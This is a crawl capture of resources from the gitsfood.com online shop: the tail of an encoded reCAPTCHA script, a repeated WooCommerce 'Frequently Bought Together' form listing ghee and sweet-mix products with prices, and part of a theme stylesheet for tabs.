ZMKRXmLCmcOmw5jDkcOCPzLDmMOXwpbDhsOwDRsmw6nCixvCmmATw6QjCsKLw7QiwqEiX8KOwofCshDClEABw5/CrMKVMAfDp8ONw5EPCsKtQz3DgRzDo8ONwobDgwzDn8ONRxLCmGfDojFvKMKTw6QAw6Imw55pwp5bwpgxbTpMPkdBV8O1w6DDnMKVQU3Csk7DlMO8w7lcwrzCh8KxBT7CpDp/XsOcBcOkHDvDvgIdJMKpCjrCq2/DlwMbwqRCVFTDswtZw7IrbiXDr0zDicK3SzLDkFfDuCrDpcOfMHQgSHEnwoRUwoA5wp9ecCt/w53CrMOzw5vDtjtRwpRhwpPCj8OMw4d3woDDlcOJIiYnwpYKTy5Mw7TDl3heL8OZw7HDsHp3QnfCtGZLw5fColJFw5fDusO5QQ06UTLClmDCoChLQQl0w6ZlwrQ+GMOrw47Cr8KdG00cwp4LeVDCn8KZwrppwpklwoLCm1bDscKRRADDtAlYY8K/Ul/[base64]/[base64]/w6/DpsKaWH3CiBXDisOHAcK7wpUIwp7CjsOwwoLDm8KaRsOew7TDo0IYUcOIwpLCncOQbnDDkUsvK8OEJTM0w4/Di8OVa1zDo384UcOjwoMtR3ljVi3Dv8Kfw4t6bsOifn3CkizDlcKZw5tPwqYtwofDuw/DjhMxwr3CmcOuwpR3BsORS8OrH3XCscOEDglKwp9Pf095YxPDmcKFwroPUn5iDMKCwo/ChgLDrMKsw6Mhw5lnwpbDk8KBKlZoUsKyCUnCqDXDksKNw7BIHiLDr8KjazLDvsKVw6NMw61jwqQHD1XDtMKQPMKXYMOhZ0phw6nDtQllcibCsU89LsKkPElswrHClcOsB0/[base64]/wp7DsgzCvcOhw44tw4/[base64]/Dn8Kww5XDhlDDs8KadX7CqAjDhVBjDh8bw70VBcOFEsKGw4XDtVDDhUvDvXdjMFJCwrtkIcKFwqN3w5sMb3YeGMO+dQXCvcOie38kwpfDgkvDo1DDjxzDnVh1YEMFw6Vmw4zDqlrCnFDDmsOqwr8QwrzDjWI3DyhqwpvCo1sqHz9mOBPCjcOLw7Uywq1/w60TLsKFDMKlw59SwooRa0fDmcOOw6Fbw5rCkh8Jwr0aM8KTwoTDrsOWYcO/FQbDkcKvw7XCrD1bTzU1w5RyP8KqM8KiSyfCt8OFw5DDlsOdV8KkHXEGRkF4w5PDqH8ew4zCvm/DmEpqwqTCjcOKwqzDtmrDpcOCN19SSMKJw5jDhgJVw77DqsKHwoXDkMKXSTnCgEEZGC14KT/[base64]/[base64]/Dvkpmw5/Dhi7DoiEjw64gRcOWwr9jwoXDvcOLw7BBfkUAwpXDtcORa3XChsKUBcKpw54lw5A2XMOdF8OZJMKrwqYCcsO3FD3CiFU5aGx/w6LDr2wywqTDnMK0MMKpN8Osw7bCo8OgDC7DpsOlBCRqw4PDrcK1bsKLEizDvcKddHbCqsKAwoJ7w69jwqrDnMK9f3p2CsOHdkXCvDd+AcKvMRDCrcOUwpRjeRPCuUTCsV3CojTDty0uw48Hw5DDskzDvhVjVMKDZCwFwr7CocKeFA/CkwjCosKPw7UDwqdMw69bcVXCqTLClsOew58hwq99NWonw5FDAsOgSMKrcsOowrF3w53Dgy9jw4nDkMK2QBzCnsKAw4FFwqzCuMKqDcO2fljChSnDgR/[base64]/w6chw6sSIsKAw5VGNTIww7Nfe202GMOzw77CsMOCZsOWwrPDjATCgBbCoX/DlhxOEsKiw6wkwoY/[base64]/DryIYQF/[base64]/[base64]/CksO5FsKFw5fDhcOow4TCsx3DiMODXsKvwptqwpjDksKLwovCgcKWfsKKZUtLEMK5eiDDhCzDn8KcbsOJwp3DkcK/IAVuw5zCicOXwqtdw6LCjQDCiMOzw5HDi8Oiw6LChcOIwp8qAS1rPCHDiTJ1w4otw40HMHsDYlrDuMOFwo/CtnzCsMOUDCrCghbCj8KVAcKuEU/CocOCNsKAwp5GAmVnBsKdw6ptw5/[base64]/Cm152RcKlw5TDs8KWwoVLDcK7eMKjwrURwqLCmXl1b8OSFcONRAN1w5XDrnFswqFrD8KScsOUF1PDmm8tH8Oowp7CsDnCpcOJa8OsS0lpDWY8w4xhCg/[base64]/[base64]/DsAJlXyrDq8Olw71CfcKXecK/wqpbw6IQwpccV380wovDj8K8w63Ct3hLw4/Ds0dRFT97eMOOw4/ChzjDszU0w63DiAMWGlwKFsK6S1/CrcODwqzDkcKYOgLDgAUzEMKfwoJ4QHzCvsK9woZQJk0oZcO7w5nDlSfDqsOzwqAzeB/Cunlcw7cLwrlBG8K2Ey7DqnrDlMK8wrw0w6YJRCHDu8K+OjPDmcO9wqPCocK/Zy1lFsKPwqnClk0PdRYwwo4TGlvDhnLCsiRTScK5w74Cw7fDu3zDqlrCv2HDl0jCihjDqMKnd8Kzaz09w50EAT1kw40uwr8QDsKBNhwvamsKBS0SwobCknLDmV7CnsOAw5oQwqs8wq/[base64]/w4LDrMKGw5IQwrJ2BsO8IQfDvl3DpcOlw7oiw6AZw4Mgw5g3URlXL8KXGsOBwrkGMmbDg3/[base64]/fsOlNRXCsMOtw6cgwqLDscKnWMKKw4vDqcOXwo45w4nCqsO5OkzDkXQLwoPDsMOaPUZ6csOKJ2zDrcKmwoghw7bDnsOzwqMXw6vDtiEPwrJiwoBiwpcUUmPCp2fCkj3CkwnCncKFWkzClRJEP8KnDx/CmMOFwpdKJBE8TF1aYcOBw7rCg8KhKS3DkmMKKnZBZmzCmH5wB3JicxMhDMOWMBvCqsK0ccO3w6jDisKAZTgCbWTDk8O1JMKSwqjDsQfCoVLCpsKLwovChTprAcKawqHCnybCmzXCgcK9woLDncOhb1BFCHHDs34Kcz9/d8Olwq3Dq31KcVNASSPDvMOMQMOxQcOTPsK5KcO+woxHOCnDrsOkR3DCp8KbwoIubMOCw5VUwr3Cj2QAw6jCt1A6J8KzQ8OfYcKXTHfCq2/CpiJgwrPDgBXCiAIfIV7CtsKNFcOBBgLDrnonasKTwrIxH1jConF3w75wwr3Cm8OZwqskW2LCqg/Cqyk5w5zCiBF+wrzDn29Lw5LCoFtCwpXChB9dw7Erw5UVw7olwpctwrEaM8KXw6/DkXXChsKnNsKsZsOFwrvCtQgmTisUBMK/w4LChcKLMsOTwrQ/wq1AFl90wpzCugMuw7nDjFtZwrHCtBwIw4Nwwq7ClzIgwpkfw5PCvMKAL1fDmBtaYMOJTMKJwq3DoMOXdC8cK8Ojw4rDkD7Cj8K6w5PDs8KhW8OqExU0bCUNw67CoXE3wp7DtcOVwrU7wpdOwr/CoHnDnMOXcsKww7FwbjEaO8O1wq0Mw4DCrcOzwopPE8K2B8OadW3DrsKAw73DkhDCpsKcTcOtcMO4LFgNWFgQwrRUw5gVw6/CoBTDsjQsMsKvYnLDkywBecOlwr7Cgmxfw7TCkAFVGFPDmHrChSxfw7c+JcOWP296w4FVUyRQwoLCpxTDosODw5t3KcObBcOXCcK8w6RiJMK4w7LDqcOYQ8KZw6HCtMOhD3DDrMKDw7xvBV3DoRfDi1srKcOQZAUHw5HCsEfCu8OdDTbDkARjwpJFw6/DqMK+w5vCnMKXaXLCtGvDuMKIw5rCjcKuPMOzw6pLwrLDucOlcUQHbGFNDcKSw7bCt1XDqgfDshkOw545wrDCm8K7KcKNFVLCrnsUScOfwqbCk3RoTn8JwpvCtTUkw6oKYj7DtljCvCI1J8KH\x22],null,[\x22conf\x22,null,\x226Ldg1iQsAAAAAMU2eL77EGZ21-Kq1qCvlbXCx8-e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.gitsfood.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225btgXm5dG00/mLJ9GOQNG6xDIuKNwbvSkrEL3KYUsz8\\u003d\x22,1,0,null,1,1768639188513,0,0,[172,220,133,165,32],null,[254,26,206],\x22RC-mVbhM17zIrhOzQ\x22,null,null,null,null,null,\x220dAFcWeA7N9SNVtV2kGaGKbXhGAL3gd2TWJy0cAstGWBg1BBQifoaRP1S6FyCjScIl1nY1VtVfP2yTCq-Ubln1LP-UQ_vjExZV9g\x22,1768721988736]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gitsfood.com/?wc-ajax=yith_wfbt_refresh_form
body_size: 1392
content:

<div class="yith-wfbt-section woocommerce">
	<h3>Frequently Bought Together</h3>
	<form class="yith-wfbt-form" method="post" action="https://www.gitsfood.com/product/gits-cow-ghee-jar/?action=yith_bought_together&#038;_wpnonce=022e259045">
					<table class="yith-wfbt-images">
				<tbody>
				<tr>
					
												<td class="image-td" data-rel="offeringID_0">
							<a href="https://www.gitsfood.com/product/gits-cow-ghee-jar/?attribute_pa_weight=1000ml">
								<img width="400" height="400" src="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-400x400.jpg" class="attachment-yith_wfbt_image_size size-yith_wfbt_image_size" alt="Gits Cow Ghee Jar - 1000ml" decoding="async" srcset="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-1536x1536.jpg 1536w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-2048x2048.jpg 2048w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-50x50.jpg 50w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-64x64.jpg 64w" sizes="(max-width: 400px) 100vw, 400px" loading="eager" />							</a>
						</td>
						
												<td class="image_plus image_plus_1" data-rel="offeringID_1">+</td>
												<td class="image-td" data-rel="offeringID_1">
							<a href="https://www.gitsfood.com/product/jalebi-with-maker/?attribute_pa_weight=100gm">
								<img width="400" height="400" src="https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-400x400.jpg" class="attachment-yith_wfbt_image_size size-yith_wfbt_image_size" alt="Jalebi Mix with Maker - 100gm" decoding="async" srcset="https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-1536x1536.jpg 1536w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-2048x2048.jpg 2048w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-50x50.jpg 50w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-64x64.jpg 64w" sizes="(max-width: 400px) 100vw, 400px" loading="eager" />							</a>
						</td>
						
												<td class="image_plus image_plus_2" data-rel="offeringID_2">+</td>
												<td class="image-td" data-rel="offeringID_2">
							<a href="https://www.gitsfood.com/product/gulab-jamun/?attribute_pa_weight=1kg">
								<img width="400" height="400" src="https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-400x400.jpg" class="attachment-yith_wfbt_image_size size-yith_wfbt_image_size" alt="Gulab Jamun Mix - 1Kg" decoding="async" srcset="https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-1536x1536.jpg 1536w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-2048x2048.jpg 2048w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-64x64.jpg 64w" sizes="(max-width: 400px) 100vw, 400px" loading="eager" />							</a>
						</td>
										</tr>
				</tbody>
			</table>
		
					<div class="yith-wfbt-submit-block">
				<div class="price_text">
                    <span class="total_price_label">
                        Price for all three:
                    </span>
					<span class="total_price">
                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,241.00</bdi></span>                    </span>
									</div>

				<button type="submit" class="yith-wfbt-submit-button button">
					Add all three to Cart				</button>
			</div>
		
		<ul class="yith-wfbt-items">
							<li class="yith-wfbt-item ">
					<label for="offeringID_0">
						<input type="checkbox" name="offeringID[]" id="offeringID_0" class="active"
							value="9876"
							checked="checked"														data-variable_product_id= 9827						>
						
							<span class="product-name">
                            This Product: Gits Cow Ghee Jar weight: 1000ml                        </span>

							
						- <span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>775.00</bdi></span></span>

						
					</label>
									</li>
								<li class="yith-wfbt-item ">
					<label for="offeringID_1">
						<input type="checkbox" name="offeringID[]" id="offeringID_1" class="active"
							value="10024"
							checked="checked"														data-variable_product_id= 9781						>
												<a href="https://www.gitsfood.com/product/jalebi-with-maker/?attribute_pa_weight=100gm">
							
							<span class="product-name">
                            Jalebi Mix with Maker weight: 100gm                        </span>

													</a>
					
						- <span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>76.00</bdi></span> <small class="woocommerce-price-suffix">(incl. of all taxes)</small></span>

						
					</label>
									</li>
								<li class="yith-wfbt-item ">
					<label for="offeringID_2">
						<input type="checkbox" name="offeringID[]" id="offeringID_2" class="active"
							value="9890"
							checked="checked"														data-variable_product_id= 9849						>
												<a href="https://www.gitsfood.com/product/gulab-jamun/?attribute_pa_weight=1kg">
							
							<span class="product-name">
                            Gulab Jamun Mix weight: 1Kg                        </span>

													</a>
					
						- <span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>390.00</bdi></span> <small class="woocommerce-price-suffix">(incl. of all taxes)</small></span>

													<a href="#" class="yith-wfbt-open-modal" data-product_id="9849">View options &gt;</a>
						
					</label>
									</li>
						</ul>

		<input type="hidden" name="yith-wfbt-main-product" value="9876">
	</form>
</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gitsfood.com/?wc-ajax=yith_wfbt_refresh_form
body_size: 1392
content:

<div class="yith-wfbt-section woocommerce">
	<h3>Frequently Bought Together</h3>
	<form class="yith-wfbt-form" method="post" action="https://www.gitsfood.com/product/gits-cow-ghee-jar/?action=yith_bought_together&#038;_wpnonce=022e259045">
					<table class="yith-wfbt-images">
				<tbody>
				<tr>
					
												<td class="image-td" data-rel="offeringID_0">
							<a href="https://www.gitsfood.com/product/gits-cow-ghee-jar/?attribute_pa_weight=1000ml">
								<img width="400" height="400" src="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-400x400.jpg" class="attachment-yith_wfbt_image_size size-yith_wfbt_image_size" alt="Gits Cow Ghee Jar - 1000ml" decoding="async" srcset="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-1536x1536.jpg 1536w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-2048x2048.jpg 2048w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-50x50.jpg 50w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-64x64.jpg 64w" sizes="(max-width: 400px) 100vw, 400px" loading="eager" />							</a>
						</td>
						
												<td class="image_plus image_plus_1" data-rel="offeringID_1">+</td>
												<td class="image-td" data-rel="offeringID_1">
							<a href="https://www.gitsfood.com/product/jalebi-with-maker/?attribute_pa_weight=100gm">
								<img width="400" height="400" src="https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-400x400.jpg" class="attachment-yith_wfbt_image_size size-yith_wfbt_image_size" alt="Jalebi Mix with Maker - 100gm" decoding="async" srcset="https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-1536x1536.jpg 1536w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-2048x2048.jpg 2048w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-50x50.jpg 50w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-64x64.jpg 64w" sizes="(max-width: 400px) 100vw, 400px" loading="eager" />							</a>
						</td>
						
												<td class="image_plus image_plus_2" data-rel="offeringID_2">+</td>
												<td class="image-td" data-rel="offeringID_2">
							<a href="https://www.gitsfood.com/product/gulab-jamun/?attribute_pa_weight=1kg">
								<img width="400" height="400" src="https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-400x400.jpg" class="attachment-yith_wfbt_image_size size-yith_wfbt_image_size" alt="Gulab Jamun Mix - 1Kg" decoding="async" srcset="https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-1536x1536.jpg 1536w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-2048x2048.jpg 2048w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-64x64.jpg 64w" sizes="(max-width: 400px) 100vw, 400px" loading="eager" />							</a>
						</td>
										</tr>
				</tbody>
			</table>
		
					<div class="yith-wfbt-submit-block">
				<div class="price_text">
                    <span class="total_price_label">
                        Price for all three:
                    </span>
					<span class="total_price">
                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,241.00</bdi></span>                    </span>
									</div>

				<button type="submit" class="yith-wfbt-submit-button button">
					Add all three to Cart				</button>
			</div>
		
		<ul class="yith-wfbt-items">
							<li class="yith-wfbt-item ">
					<label for="offeringID_0">
						<input type="checkbox" name="offeringID[]" id="offeringID_0" class="active"
							value="9876"
							checked="checked"														data-variable_product_id= 9827						>
						
							<span class="product-name">
                            This Product: Gits Cow Ghee Jar weight: 1000ml                        </span>

							
						- <span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>775.00</bdi></span></span>

						
					</label>
									</li>
								<li class="yith-wfbt-item ">
					<label for="offeringID_1">
						<input type="checkbox" name="offeringID[]" id="offeringID_1" class="active"
							value="10024"
							checked="checked"														data-variable_product_id= 9781						>
												<a href="https://www.gitsfood.com/product/jalebi-with-maker/?attribute_pa_weight=100gm">
							
							<span class="product-name">
                            Jalebi Mix with Maker weight: 100gm                        </span>

													</a>
					
						- <span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>76.00</bdi></span> <small class="woocommerce-price-suffix">(incl. of all taxes)</small></span>

						
					</label>
									</li>
								<li class="yith-wfbt-item ">
					<label for="offeringID_2">
						<input type="checkbox" name="offeringID[]" id="offeringID_2" class="active"
							value="9890"
							checked="checked"														data-variable_product_id= 9849						>
												<a href="https://www.gitsfood.com/product/gulab-jamun/?attribute_pa_weight=1kg">
							
							<span class="product-name">
                            Gulab Jamun Mix weight: 1Kg                        </span>

													</a>
					
						- <span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>390.00</bdi></span> <small class="woocommerce-price-suffix">(incl. of all taxes)</small></span>

													<a href="#" class="yith-wfbt-open-modal" data-product_id="9849">View options &gt;</a>
						
					</label>
									</li>
						</ul>

		<input type="hidden" name="yith-wfbt-main-product" value="9876">
	</form>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/themes/biolife/shortcode/ovic_tabs/style.css?ver=2.0.4
body_size: 2097
content:
@charset "UTF-8";
.ovic-tabs ul.tabs {
  list-style: none;
  padding: 0;
  margin: 0;
}
.ovic-tabs .ovic-tab--link {
  color: inherit;
  transition: all 0.3s ease-out;
}

@media (min-width: 768px) {
  .ovic-tabs .dropdown-toggle {
    display: none;
  }
}
.ovic-tabs-style-07 .ovic-tabs--head-tabs,
.ovic-tabs-style-03 .ovic-tabs--head-tabs,
.ovic-tabs-style-01 .ovic-tabs--head-tabs {
  text-align: center;
}
.ovic-tabs-style-07 .ovic-tab--title,
.ovic-tabs-style-03 .ovic-tab--title,
.ovic-tabs-style-01 .ovic-tab--title {
  display: inline-block;
}
.ovic-tabs-style-07 .ovic-tab--link,
.ovic-tabs-style-03 .ovic-tab--link,
.ovic-tabs-style-01 .ovic-tab--link {
  display: block;
}
.ovic-tabs-style-07 .ovic-tab--link .ovic-tab--icon, .ovic-tabs-style-07 .ovic-tab--link .text,
.ovic-tabs-style-03 .ovic-tab--link .ovic-tab--icon,
.ovic-tabs-style-03 .ovic-tab--link .text,
.ovic-tabs-style-01 .ovic-tab--link .ovic-tab--icon,
.ovic-tabs-style-01 .ovic-tab--link .text {
  display: block;
}
.ovic-tabs-style-07 .ovic-tab--link .ovic-tab--icon,
.ovic-tabs-style-03 .ovic-tab--link .ovic-tab--icon,
.ovic-tabs-style-01 .ovic-tab--link .ovic-tab--icon {
  margin-bottom: 17px;
}
.ovic-tabs-style-07 .slick-arrow,
.ovic-tabs-style-03 .slick-arrow,
.ovic-tabs-style-01 .slick-arrow {
  font-size: 44px;
  width: 44px;
  height: 44px;
}
.ovic-tabs-style-07 .slick-arrow.prev,
.ovic-tabs-style-03 .slick-arrow.prev,
.ovic-tabs-style-01 .slick-arrow.prev {
  left: -44px;
}
.ovic-tabs-style-07 .slick-arrow.next,
.ovic-tabs-style-03 .slick-arrow.next,
.ovic-tabs-style-01 .slick-arrow.next {
  right: -44px;
}
@media (max-width: 1199px) {
  .ovic-tabs-style-07 .slick-slider .slick-arrow,
.ovic-tabs-style-03 .slick-slider .slick-arrow,
.ovic-tabs-style-01 .slick-slider .slick-arrow {
    display: none !important;
  }
}

.ovic-tabs-style-02 .dropdown-toggle {
  display: none;
}
.ovic-tabs-style-02 .tabs-head--inner {
  display: flex;
  align-items: center;
}
.ovic-tabs-style-02 .ovic-tabs--title {
  flex: 1 1 auto;
  margin-right: 20px;
  font-size: 24px;
  font-weight: 600;
  color: #7faf51;
  overflow: hidden;
}
.ovic-tabs-style-02 .ovic-tabs--title .text {
  position: relative;
  display: inline-block;
}
.ovic-tabs-style-02 .ovic-tabs--title .text::before {
  width: 2000px;
  height: 1px;
  background-color: #e6e6e6;
  position: absolute;
  top: 50%;
  left: calc(100% + 20px);
  content: "";
}
.ovic-tabs-style-02 .ovic-tabs--wrap-tabs {
  flex: 1 1 48%;
  max-width: 48%;
}
.ovic-tabs-style-02 .ovic-tabs--head-tabs {
  display: flex;
  justify-items: center;
  background-color: #e2e2e2;
  border-radius: 30px;
}
.ovic-tabs-style-02 .ovic-tabs--head-tabs .tab-item {
  flex: 1 1 auto;
  text-align: center;
}
.ovic-tabs-style-02 .active .ovic-tab--link {
  background-color: #7faf51;
  color: #fff;
}
.ovic-tabs-style-02 .ovic-tab--link {
  border-radius: 30px;
  display: block;
  line-height: 40px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
}
@media (max-width: 479px) {
  .ovic-tabs-style-02 .tabs-head--inner {
    flex-wrap: wrap;
  }
  .ovic-tabs-style-02 .ovic-tabs--title {
    flex: 1 1 100%;
    margin-right: 0;
  }
  .ovic-tabs-style-02 .ovic-tabs--wrap-tabs {
    flex: 1 1 100%;
    max-width: 100%;
    margin-top: 20px;
  }
}

.ovic-tabs-style-07 .tabs-head--inner,
.ovic-tabs-style-04 .tabs-head--inner,
.ovic-tabs-style-03 .tabs-head--inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.ovic-tabs-style-07 .ovic-tabs--wrap-tabs,
.ovic-tabs-style-07 .ovic-tabs--title,
.ovic-tabs-style-04 .ovic-tabs--wrap-tabs,
.ovic-tabs-style-04 .ovic-tabs--title,
.ovic-tabs-style-03 .ovic-tabs--wrap-tabs,
.ovic-tabs-style-03 .ovic-tabs--title {
  flex: 0 0 auto;
}
.ovic-tabs-style-07 .ovic-tabs--title,
.ovic-tabs-style-04 .ovic-tabs--title,
.ovic-tabs-style-03 .ovic-tabs--title {
  font-size: 40px;
  line-height: 1;
  color: #222;
  font-weight: bold;
}

@media (max-width: 991px) {
  .ovic-tabs-style-03 .tabs-head--inner {
    flex-wrap: wrap;
  }
  .ovic-tabs-style-03 .ovic-tabs--wrap-tabs,
.ovic-tabs-style-03 .ovic-tabs--title {
    flex: 1 1 100%;
  }
  .ovic-tabs-style-03 .ovic-tabs--wrap-tabs {
    margin-top: 20px;
  }
  .ovic-tabs-style-03 .ovic-tabs--head-tabs {
    text-align: left;
  }
}

@media (max-width: 1199px) {
  .ovic-tabs-style-07 .tabs-head--inner {
    flex-wrap: wrap;
  }
  .ovic-tabs-style-07 .ovic-tabs--wrap-tabs,
.ovic-tabs-style-07 .ovic-tabs--title {
    flex: 1 1 100%;
  }
  .ovic-tabs-style-07 .ovic-tabs--wrap-tabs {
    margin-top: 20px;
  }
  .ovic-tabs-style-07 .ovic-tabs--head-tabs {
    text-align: left;
  }
}

.ovic-tabs-style-04 .tabs-head {
  border-bottom: 1px solid red;
}
.ovic-tabs-style-04 .ovic-tabs--head-tabs .tab-item {
  display: inline-block;
  padding-left: 15px;
  padding-right: 15px;
}

.ovic-tabs-style-05 .ovic-tabs--wrap-tabs {
  border-top: 1px solid #dbdbdb;
  border-bottom: 1px solid #dbdbdb;
  text-align: center;
  background-color: #fff;
}
.ovic-tabs-style-05 .tab-item {
  display: inline-block;
}
.ovic-tabs-style-05 .tab-item:not(:first-child) {
  border-left: 1px solid #dbdbdb;
  margin-left: -4px;
}
.ovic-tabs-style-05 .ovic-tabs--head-tabs {
  display: inline-block;
  border-left: 1px solid #dbdbdb;
  border-right: 1px solid #dbdbdb;
}
.ovic-tabs-style-05 .ovic-tab--link {
  display: block;
  padding: 18px 40px;
